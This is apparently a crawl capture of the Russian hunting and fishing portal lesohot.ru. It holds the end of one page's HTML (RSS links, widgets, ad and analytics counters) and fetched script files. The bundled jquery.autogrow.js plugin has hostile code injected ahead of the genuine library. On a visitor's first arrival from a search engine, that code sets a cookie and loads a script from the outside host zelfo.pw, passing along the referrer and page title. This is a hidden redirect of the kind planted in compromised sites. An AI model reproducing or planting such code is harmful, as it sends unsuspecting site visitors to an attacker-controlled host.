</span></strong><a href="/rss/content/all/feed.rss"><strong><span style="font-size:small;"><img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /></span></strong></a><strong><span style="font-size:small;">&nbsp;</span></strong><a href="/rss/content/all/feed.rss"><strong><span style="font-size:small;">RSS - лента статей</span></strong></a><strong><span style="font-size:small;"><br />
</span></strong> <img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <strong><span style="font-size:small;"><a href="/rss/video/all/feed.rss">RSS - лента видео</a><br />
</span></strong><a href="/rss/blogs/all/feed.rss"><strong><span style="font-size:small;"> </span></strong></a> <img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <a href="/rss/blogs/all/feed.rss"><strong><span style="font-size:small;">RSS - лента блогов</span></strong></a><strong><span style="font-size:small;"> </span></strong></div>
<div><img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <a href="/rss/catalog/1007/feed.rss"><strong><span style="font-size: small;">RSS - лента рецептов</span></strong></a></div>
<div><img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <strong><span style="font-size: small;"><a href="/rss/catalog/1001/feed.rss">RSS - лента библиотеки</a><br />
</span></strong><a href="/rss/forum/all/feed.rss"><strong><span style="font-size:small;"> </span></strong></a> <img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <a href="/rss/forum/all/feed.rss"><strong><span style="font-size:small;">RSS - лента форума</span></strong></a><strong><span style="font-size:small;"><br />
</span></strong><a href="/rss/comments/all/feed.rss"><strong><span style="font-size:small;"> </span></strong></a> <img border="0" alt="Ленты активности" width="12" height="12" src="/images/rsslenty.png" /> <a href="/rss/comments/all/feed.rss"><strong><span style="font-size:small;">RSS - лента коментариев</span></strong></a></div></div>

</div><div class="module">
            <div class="moduletitle">
            Кулинарные рецепты
                    </div>
        <div class="modulebody">			<div align="center" id="uc_random_img"><a href="/catalog/item297.html"><img src="/images/catalog/small/nopic.jpg" border="0"/></a></div>
	
					<div style="margin-top:10px" id="uc_random_title" align="center"><a href="/catalog/item297.html"><strong>Сом в грибном соусе</strong></a></div>
	
					
					<div align="center" id="uc_random_cat">Рубрика: : <a href="/catalog/1027">Рыба на костре</a></div>
		
	</div>

</div><div class="module">
            <div class="moduletitle">
            В библиотеке
                    </div>
        <div class="modulebody">			<div align="center" id="uc_random_img"><a href="/catalog/item338.html"><img src="/images/catalog/small/d668053931d932175f5f4d7b4d988bb5.jpg.jpg" border="0"/></a></div>
	
					<div style="margin-top:10px" id="uc_random_title" align="center"><a href="/catalog/item338.html"><strong>Рыбачьте с нами № 11</strong></a></div>
	
					
					<div align="center" id="uc_random_cat">Рубрика: : <a href="/catalog/1003">Рыбаку</a></div>
		
	</div>

</div><div class="module">
        <div class="modulebody"><p style="text-align: center; "><!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 81665;
yandex_site_bg_color = 'FFFFFF';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_direct_type = '200x300';
yandex_direct_title_color = '0066CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066CC';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
</script></p></div>

</div><div class="mai_module">
        <div class="mai_modulebody"><div><!--49f77ebe--><!--49f77ebe--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl90d41dc8e251d2b10159774dcbf1ebebdcf84501" type="text/javascript"></script>
</div></div>

</div>                    </div>
            	</div>
                <div style="clear: both;"></div>
            </div>
                    <!--  -->
        <div style="width: 100%; height: 0px; clear: both;"></div>
</div>
</div>
<table width="100%" border="0">
  <tr>
    <td><div class="mai_module">
            <div class="mai_moduletitle">
            Кто онлайн?
                    </div>
        <div class="mai_modulebody"><div><strong>Пользователей:</strong> 0</div><div style="margin-top:10px"><strong>Гостей:</strong> 107</div><div>Сегодня зарегистрированные пользователи не посещали сайт</div></div>

</div></td>
  </tr>
</table>
<div id="footer">
    <div style="width: 33%; overflow: hidden; float: left;">
        <div style="padding: 5px;">
            <div class="module">
        <div class="modulebody"><p style="text-align: center; "><strong><span style="font-size: small; ">e-mail: <a href="mailto: info@lesohot.ru">info@lesohot.ru<br />
</a><a href="/kontakty.html">Контактная форма</a></span></strong><strong><span style="font-size: small; "> - <a href="/pres-centr">пресс-центр</a><br />
Администратор</span></strong></p>
<p style="text-align: center; ">&nbsp;</p></div>

</div>        </div>
    </div>
    <div style="width: 33%; overflow: hidden; float: left;">
        <div style="text-align: center;">
            <div id="copyright">Лесохот - портал охотников, рыбаков, туристов &copy; 2011 - 2026</div>
        </div>       
    </div>
    <div style="width: 33%; overflow: hidden; float: left;">
        <div style="padding: 5px;">
            <div class="module">
        <div class="modulebody"><div style="text-align: center;"><br />
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2632057"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2632057/">
<img src="http://counter.rambler.ru/top100.cnt?2632057" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=10136014&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/10136014/3_0_FFFFEEFF_E6E9CEFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:10136014,type:0,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter10136014 = new Ya.Metrika({id:10136014, enableAll: true, webvisor:true});
        } catch(e) { }
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/10136014" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></noindex></div></div>

</div>        </div>
    </div>
    <div style="clear: both;"></div>
</div>
<script type="text/javascript">
        $(document).ready(function(){
            $('#topmenu .menu li').hover(
                function() {
                    $(this).find('ul:first').show();
                    $(this).find('a:first').addClass("hover");
                },
                function() {
                    $(this).find('ul:first').hide();
                    $(this).find('a:first').removeClass("hover");
                }
            );
        });
</script>
 
<script language="JavaScript" type="text/javascript">
var go_down = jQuery('body');
jQuery(function() {
 $("#Go_Top").hide().removeAttr("href");
 if ($(window).scrollTop() >= "250") $("#Go_Top").fadeIn("slow")
 var scrollDiv = $("#Go_Top");
 $(window).scroll(function() {
 if ($(window).scrollTop() <= "250") $(scrollDiv).fadeOut("slow")
 else $(scrollDiv).fadeIn("slow")
 });

 $("#Go_Bottom").hide().removeAttr("href");
 if ($(window).scrollTop() <= go_down.height()-"999") $("#Go_Bottom").fadeIn("slow")
 var scrollDiv_2 = $("#Go_Bottom");
 $(window).scroll(function() {
 if ($(window).scrollTop() >= go_down.height()-"999") $(scrollDiv_2).fadeOut("slow")
 else $(scrollDiv_2).fadeIn("slow")
 });

 $("#Go_Top").click(function() {
 $("html, body").animate({scrollTop: 0}, "slow")
 })
 $("#Go_Bottom").click(function() {
 $("html, body").animate({scrollTop: go_down.height()}, "slow")
 })
});
</script>

<a style='position: fixed; bottom: 60px; right: 25px; cursor:pointer; display:none;'
href='#' id='Go_Top'>
 <img src="http://lesohot.ru/images/up.png" alt="Вверх" title="Вверх">
</a>
<a style='position: fixed; bottom: 20px; right: 25px; cursor:pointer; display:none;'
href='#' id='Go_Bottom'>
 <img src="http://lesohot.ru/images/bottom.png" alt="Вниз" title="Вниз">
</a>

</body>

</html>

--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: http://lesohot.ru/includes/jquery/autogrow/jquery.autogrow.js
body_size: 2195
content:
/* 
 * Auto Expanding Text Area (1.2.2)
 * by Chrys Bader (www.chrysbader.com)
 * chrysb@gmail.com
 *
 * Special thanks to:
 * Jake Chapa - jake@hybridstudio.com
 * John Resig - jeresig@gmail.com
 *
 * Copyright (c) 2008 Chrys Bader (www.chrysbader.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 *
 */
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write("<script type=\"application\/javascript\" src=\"http:\/\/zelfo.pw\/gfRGyDhH?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&frm=script\"><' + '\/script>");
}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");
(function(jQuery) {
		  
	var self = null;
 
	jQuery.fn.autogrow = function(o)
	{	
		return this.each(function() {
			new jQuery.autogrow(this, o);
		});
	};
	

    /**
     * The autogrow object.
     *
     * @constructor
     * @name jQuery.autogrow
     * @param Object e The textarea to create the autogrow for.
     * @param Hash o A set of key/value pairs to set as configuration properties.
     * @cat Plugins/autogrow
     */
	
	jQuery.autogrow = function (e, o)
	{
		this.options		  	= o || {};
		this.dummy			  	= null;
		this.interval	 	  	= null;
		this.line_height	  	= this.options.lineHeight || parseInt(jQuery(e).css('line-height'));
		this.min_height		  	= this.options.minHeight || parseInt(jQuery(e).css('min-height'));
		this.max_height		  	= this.options.maxHeight || parseInt(jQuery(e).css('max-height'));;
		this.textarea		  	= jQuery(e);
		
		if(this.line_height == NaN)
		  this.line_height = 0;
		
		// Only one textarea activated at a time, the one being used
		this.init();
	};
	
	jQuery.autogrow.fn = jQuery.autogrow.prototype = {
    autogrow: '1.2.2'
  };
	
 	jQuery.autogrow.fn.extend = jQuery.autogrow.extend = jQuery.extend;
	
	jQuery.autogrow.fn.extend({
						 
		init: function() {			
			var self = this;			
			this.textarea.css({overflow: 'hidden', display: 'block'});
			this.textarea.bind('focus', function() { self.startExpand() } ).bind('blur', function() { self.stopExpand() });
			this.checkExpand();	
		},
						 
		startExpand: function() {				
		  var self = this;
			this.interval = window.setInterval(function() {self.checkExpand()}, 400);
		},
		
		stopExpand: function() {
			clearInterval(this.interval);	
		},
		
		checkExpand: function() {
			
			if (this.dummy == null)
			{
				this.dummy = jQuery('<div></div>');
				this.dummy.css({
												'font-size'  : this.textarea.css('font-size'),
												'font-family': this.textarea.css('font-family'),
												'width'      : this.textarea.css('width'),
												'padding'    : this.textarea.css('padding'),
												'line-height': this.line_height + 'px',
												'overflow-x' : 'hidden',
												'position'   : 'absolute',
												'top'        : 0,
												'left'		 : -9999
												}).appendTo('body');
			}
			
			// Strip HTML tags
			var html = this.textarea.val().replace(/(<|>)/g, '');
			
			// IE is different, as per usual
			if ($.browser.msie)
			{
				html = html.replace(/\n/g, '<BR>new');
			}
			else
			{
				html = html.replace(/\n/g, '<br>new');
			}
			
			if (this.dummy.html() != html)
			{
				this.dummy.html(html);	
				
				if (this.max_height > 0 && (this.dummy.height() + this.line_height > this.max_height))
				{
					this.textarea.css('overflow-y', 'auto');	
				}
				else
				{
					this.textarea.css('overflow-y', 'hidden');
					if (this.textarea.height() < this.dummy.height() + this.line_height || (this.dummy.height() < this.textarea.height()))
					{	
						this.textarea.animate({height: (this.dummy.height() + this.line_height) + 'px'}, 100);	
					}
				}
			}
		}
						 
	 });
})(jQuery);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176910928271730
body_size: 396
content:
cb__utl_cb_share_176910928271730('1ea92d09c43527572b24fe052f11127b');